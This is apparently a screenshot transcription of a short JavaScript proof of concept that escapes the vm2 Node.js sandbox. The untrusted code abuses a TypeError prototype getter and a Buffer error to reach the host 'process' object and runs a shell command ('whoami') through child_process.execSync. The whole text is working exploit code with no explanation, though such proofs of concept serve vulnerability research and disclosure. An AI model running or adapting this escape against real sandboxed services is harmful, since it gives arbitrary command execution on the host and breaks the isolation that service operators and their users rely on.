 1 "use strict";
2 const {VM} = require('vm2');
3 const untrusted = '(' + function(){
4     TypeError.prototype.get_process = f=>f.constructor("return process")();
5     try{
6         Object.preventExtensions(Buffer.from( obj: "")).a = 1;
7     }catch(e){
8         return e.get_process( f: ()=>{}).mainModule.require("child_process").execSync( command: "whoami").toString();
9     }
10 }+')()';
11 console.log(untrusted)
12 try{
13     console.log(new VM().run(untrusted));
14 }catch(x){
15     console.log(x);
16 }